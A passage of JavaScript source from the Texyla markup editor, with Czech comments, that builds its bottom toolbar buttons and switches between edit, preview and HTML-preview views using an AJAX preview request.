 *	Vrátí funkci, která se přiřadí tlačítkům po kliknutí
 *	@param string name název funkce
 *	@return function
 */
Texyla.prototype.clickButton = function (name) {
	var _this = this;

	if (name in this.buttons) {
		return function (e) {
			_this.buttons[name].call(_this, e);
		};
	} else {
		return function () {
			_this.error('Function "' + name + '" is not supported!');
		};
	}
};

/**
 *	Vyrobí spodní lišty
 */
Texyla.prototype.createBottomToolbar = function () {
	// vytvořit lišty
	var bottomToolbar = jQuery("<div class='bottom-toolbar'></div>").appendTo(this.container);
	this.leftToolbar = jQuery("<div class='left-toolbar'></div>").appendTo(bottomToolbar);
	var right = jQuery('<div class="right-toolbar"></div>').appendTo(bottomToolbar);
	this.rightEditToolbar = jQuery("<div class='right-edit-toolbar'></div>").appendTo(right);
	this.rightPreviewToolbar = jQuery("<div class='right-preview-toolbar'></div>").appendTo(right);

	// přidat CSS třídy

	// když to jsou taby
	if (this.options.tabs) {
		this.leftToolbar.addClass("tabs");
	// nebo jsou tlačítka typu span
	} else if (this.options.buttonType == "span") {
		this.leftToolbar.addClass("span-tb");
	}

	// pravá lišta s tlačítkami typu span?
	if (this.options.buttonType == "span") {
		right.addClass("span-tb");
	}

	// přidat tlačítka
	var _this = this;

	// vyrobit tlačítko
	function createButton(icon, name, func, tabs) {
		var iconUrl = _this.expand(_this.options.iconPath, icon);

		// tlačítko typu span
		if (_this.options.buttonType == "span" || tabs) {
			return jQuery(
				"<span class='btn btn_" + icon + " ui-state-default " + (tabs ? "ui-corner-bottom" : "ui-corner-all") + "'>" +
					"<span class='btn-left'></span><span class='btn-middle'>" +
					"<span style='background-image: url(\"" +  iconUrl + "\");' class='icon-span'>" + name + "</span>" +
					"</span><span class='btn-right'></span>" +
				"</span>"
			).click(func).hover(function () {
					jQuery(this).addClass("ui-state-hover");
			}, function () {
					jQuery(this).removeClass("ui-state-hover");
			});

		// klasické tlačítko
		} else {
			return jQuery(
				"<button type='button' class='btn_" + icon + "'>" +
				"<img src='" + iconUrl + "' width='" + _this.options.iconWidth + "' height='" + _this.options.iconHeight + "'>" +
				" " + name + "</button>"
			).click(func);
		}
	};

	// vyplnit lištu tlačítky
	function insertButtons(toolbar, buttons, tabs) {
		for (var i = 0; i < buttons.length; i++) {
			createButton(
				buttons[i],
				_this.lng["btn_" + buttons[i]],
				_this.clickButton(buttons[i]),
				tabs
			).appendTo(toolbar);
		}
	};

	// vložit tlačítka
	insertButtons(this.leftToolbar, this.options.bottomLeftToolbar, this.options.tabs);
	insertButtons(this.rightEditToolbar, this.options.bottomRightEditToolbar);
	insertButtons(this.rightPreviewToolbar, this.options.bottomRightPreviewToolbar);
};

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/view.js
body_size: 1081
content:
// Změnit pohled
Texyla.prototype.view = function(type, first) {
	// textarea value
	var taVal = this.textarea.val();

	// prázdná textarea
	if (type != "edit" && taVal == "") {
		// poprvé nebuzerovat a bez keců přepnout
		if (first) {
			this.view("edit");
			return;
		}

		alert(this.lng.viewEmpty);
		this.textarea.focus();

		return;
	}

	// schovávání a odkrývání
	switch (type) {
		// náhled
		case "preview":
			this.previewDiv.show();
			this.htmlPreviewDiv.hide();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// html náhled
		case "htmlPreview":
			this.previewDiv.hide();
			this.htmlPreviewDiv.show();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// upravovat
		case "edit":
			this.previewDiv.hide();
			this.htmlPreviewDiv.hide();
			this.editDiv.show();
			this.rightPreviewToolbar.hide();
			this.rightEditToolbar.show();
		break;
	}

	// výška náhledů
	if (type != "edit") {
		var height = this.textarea.get(0).offsetHeight || this.textareaHeight;
		if (height) {
			var curPrev = this[type == "preview" ? "preview" : "htmlPreview"].parent();
			curPrev.height(height);
			var delta = curPrev.get(0).offsetHeight - height;
			this.container.find("div.preview-wrapper").height(height - delta);
		} else {
			this.container.find("div.preview-wrapper").height("auto");
		}
	}

	// zvýraznění aktivního tabu
	if (this.options.tabs) {
		var tabs = this.leftToolbar;
		tabs.find(".ui-state-active").removeClass("ui-state-active");
		tabs.find(".btn_" + type).addClass("ui-state-active");

	// schovávání tlačítka aktivního pohledu
	} else {
		var views = ["preview", "htmlPreview", "edit"];
		for (var i = 0; i < views.length; i++) {
			if (views[i] == type) {
				this.container.find(".btn_" + type).hide();
			} else {
				this.container.find(".btn_" + views[i]).show();
			}
		}
	}

	// načtení náhledu
	if (type != "edit" && this.lastPreviewedTexy != taVal) {
		// při načtení náhledu
		var _this = this;
		function onLoad(data) {
			// náhled
			_this.preview.html(data).show();

			// náhled html
			_this.htmlPreview.text(data.replace(new RegExp("\n", "g"), _this.texy.lf())).show();

			// obarvit html pomocí JUSHe
			if (typeof jush != 'undefined') {
				_this.htmlPreview.html(jush.highlight("htm", data));
			}

			// schovat čekejte
			_this.wait.hide();
		};

		// kešuje poslední texy
		this.lastPreviewedTexy = taVal;

		// zobrazí prosím čekejte
		var parent = this[type == "preview" ? "preview" : "htmlPreview"].parent();

		parent.prepend(this.wait);

		this.wait.show().css({
			marginTop: (parent.get(0).offsetHeight - this.wait.get(0).offsetHeight) / 2,
			marginLeft: (parent.get(0).offsetWidth - this.wait.get(0).offsetWidth) / 2
		});

		// a schová staré obsahy náhledů
		this.preview.hide();
		this.htmlPreview.hide();

		// volá ajax
		jQuery.post(this.options.previewPath, {texy: taVal, cfg: this.options.texyCfg}, onLoad, "html");
	}
};